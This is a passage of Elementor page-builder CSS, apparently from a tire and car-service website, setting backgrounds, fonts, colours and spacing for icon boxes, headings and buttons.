.super{color:var( --e-global-color-accent );font-family:var( --e-global-typography-d103458-font-family ), Sans-serif;font-size:var( --e-global-typography-d103458-font-size );font-weight:var( --e-global-typography-d103458-font-weight );text-transform:var( --e-global-typography-d103458-text-transform );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );top:10px;left:0px;vertical-align:super;}.elementor-76 .elementor-element.elementor-element-b16cae1{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-740da443 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-76 .elementor-element.elementor-element-3b808110:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-3b808110 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kentires.com/wp-content/uploads/2023/05/car-service-workers-changing-wheels.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-76 .elementor-element.elementor-element-3b808110 > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000021 0%, #131313 83%);opacity:1;}.elementor-76 .elementor-element.elementor-element-3b808110 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-76 .elementor-element.elementor-element-3b808110 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-6be49ac1{--spacer-size:280px;}.elementor-76 .elementor-element.elementor-element-20e4d407.jkit-equal-height-enable, .elementor-76 .elementor-element.elementor-element-20e4d407.jkit-equal-height-enable > .elementor-widget-container, .elementor-76 .elementor-element.elementor-element-20e4d407.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-76 .elementor-element.elementor-element-20e4d407.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{background-color:#02010100;padding:0px 0px 0px 0px;font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size );font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link:not(.hover-gradient), .elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link.hover-gradient:before{background-color:#02010100;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 60px 30px 30px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-family:"Teko", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:1.2px;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;fill:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:6px;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:6px;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-7f0575df:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-7f0575df > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kentires.com/wp-content/uploads/2023/05/shutterstock_1048515412-Copy-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-76 .elementor-element.elementor-element-7f0575df > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000021 0%, #131313 83%);opacity:1;}.elementor-76 .elementor-element.elementor-element-7f0575df > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-76 .elementor-element.elementor-element-7f0575df > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-5e419728{--spacer-size:280px;}.elementor-76 .elementor-element.elementor-element-3483c323.jkit-equal-height-enable, .elementor-76 .elementor-element.elementor-element-3483c323.jkit-equal-height-enable > .elementor-widget-container, .elementor-76 .elementor-element.elementor-element-3483c323.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-76 .elementor-element.elementor-element-3483c323.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{background-color:#02010100;padding:0px 0px 0px 0px;font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size );font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link:not(.hover-gradient), .elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link.hover-gradient:before{background-color:#02010100;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 60px 30px 30px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-family:"Teko", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:1.2px;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;fill:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:6px;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:6px;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-a604bca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-a604bca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kentires.com/wp-content/uploads/2023/05/shutterstock_785776654-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-76 .elementor-element.elementor-element-a604bca > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000021 0%, #131313 83%);opacity:1;}.elementor-76 .elementor-element.elementor-element-a604bca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-76 .elementor-element.elementor-element-a604bca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-351512d{--spacer-size:280px;}.elementor-76 .elementor-element.elementor-element-727cf565.jkit-equal-height-enable, .elementor-76 .elementor-element.elementor-element-727cf565.jkit-equal-height-enable > .elementor-widget-container, .elementor-76 .elementor-element.elementor-element-727cf565.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-76 .elementor-element.elementor-element-727cf565.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{background-color:#02010100;padding:0px 0px 0px 0px;font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size );font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link:not(.hover-gradient), .elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link.hover-gradient:before{background-color:#02010100;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 60px 30px 30px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-family:"Teko", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:1.2px;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;fill:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:6px;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:6px;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-19a11d79:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-19a11d79 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kentires.com/wp-content/uploads/2023/05/shutterstock_274058510-Copy-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-76 .elementor-element.elementor-element-19a11d79 > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000021 0%, #131313 83%);opacity:1;}.elementor-76 .elementor-element.elementor-element-19a11d79 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-76 .elementor-element.elementor-element-19a11d79 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-39c22575{--spacer-size:280px;}.elementor-76 .elementor-element.elementor-element-3edd9e53.jkit-equal-height-enable, .elementor-76 .elementor-element.elementor-element-3edd9e53.jkit-equal-height-enable > .elementor-widget-container, .elementor-76 .elementor-element.elementor-element-3edd9e53.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-76 .elementor-element.elementor-element-3edd9e53.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{background-color:#02010100;padding:0px 0px 0px 0px;font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size );font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link:not(.hover-gradient), .elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link.hover-gradient:before{background-color:#02010100;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 60px 30px 30px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-family:"Teko", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:1.2px;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;fill:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:6px;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:6px;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-175b1911 > .elementor-container{max-width:1170px;}.elementor-76 .elementor-element.elementor-element-175b1911{padding:120px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-76 .elementor-element.elementor-element-50d9aa44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-76 .elementor-element.elementor-element-50d9aa44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-4297eab9{width:auto;max-width:auto;}.elementor-76 .elementor-element.elementor-element-4297eab9 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-76 .elementor-element.elementor-element-4297eab9 .elementor-icon-box-wrapper{align-items:center;gap:12px;}.elementor-76 .elementor-element.elementor-element-4297eab9 .elementor-icon-box-title{margin-block-end:8px;color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-4297eab9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-4297eab9.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-4297eab9.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-4297eab9 .elementor-icon{font-size:24px;padding:0px;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-4297eab9 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-4297eab9 .elementor-icon-box-title a{font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-3fa6bf4a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-3fa6bf4a .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-76 .elementor-element.elementor-element-3fa6bf4a .jeg-elementor-kit.jkit-heading .heading-title{-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );color:var( --e-global-color-bab5292 );}.elementor-76 .elementor-element.elementor-element-3fa6bf4a .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-3fa6bf4a .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-3fa6bf4a .jeg-elementor-kit.jkit-heading .heading-title > span{color:var( --e-global-color-accent );font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-152698ff{text-align:start;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-text );}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-76 .elementor-element.elementor-element-c037077{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-3a10ea94 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size );font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:18px 32px 18px 32px;}.elementor-76 .elementor-element.elementor-element-3a10ea94 .elementor-button:hover, .elementor-76 .elementor-element.elementor-element-3a10ea94 .elementor-button:focus{background-color:var( --e-global-color-bab5292 );color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-3a10ea94 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-3a10ea94 .elementor-button:hover svg, .elementor-76 .elementor-element.elementor-element-3a10ea94 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-1894d677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-1894d677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-bc-flex-widget .elementor-76 .elementor-element.elementor-element-1894d677.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-76 .elementor-element.elementor-element-1894d677.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-1894d677 > .elementor-element-populated, .elementor-76 .elementor-element.elementor-element-1894d677 > .elementor-element-populated > .elementor-background-overlay, .elementor-76 .elementor-element.elementor-element-1894d677 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-1894d677 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:40px 40px 40px 40px;}.elementor-76 .elementor-element.elementor-element-1894d677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-1894d677{z-index:2;}.elementor-76 .elementor-element.elementor-element-593da0e3{text-align:center;}.elementor-76 .elementor-element.elementor-element-593da0e3 .elementor-heading-title{font-family:var( --e-global-typography-e56a416-font-family ), Sans-serif;font-size:var( --e-global-typography-e56a416-font-size );font-weight:var( --e-global-typography-e56a416-font-weight );text-transform:var( --e-global-typography-e56a416-text-transform );line-height:var( --e-global-typography-e56a416-line-height );letter-spacing:var( --e-global-typography-e56a416-letter-spacing );color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-2906e017 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-title{-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-family:var( --e-global-typography-d103458-font-family ), Sans-serif;font-size:var( --e-global-typography-d103458-font-size );font-weight:var( --e-global-typography-d103458-font-weight );text-transform:var( --e-global-typography-d103458-text-transform );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-title > span{color:var( --e-global-color-accent );font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-132e1eff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-132e1eff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-bc-flex-widget .elementor-76 .elementor-element.elementor-element-132e1eff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-76 .elementor-element.elementor-element-132e1eff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-132e1eff > .elementor-element-populated, .elementor-76 .elementor-element.elementor-element-132e1eff > .elementor-element-populated > .elementor-background-overlay, .elementor-76 .elementor-element.elementor-element-132e1eff > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-132e1eff > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:40px 40px 40px 40px;}.elementor-76 .elementor-element.elementor-element-132e1eff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-132e1eff{z-index:2;}.elementor-76 .elementor-element.elementor-element-353a59d{padding:20px 0px 20px 0px;}.elementor-76 .elementor-element.elementor-element-6b1a46f9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-6b1a46f9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( 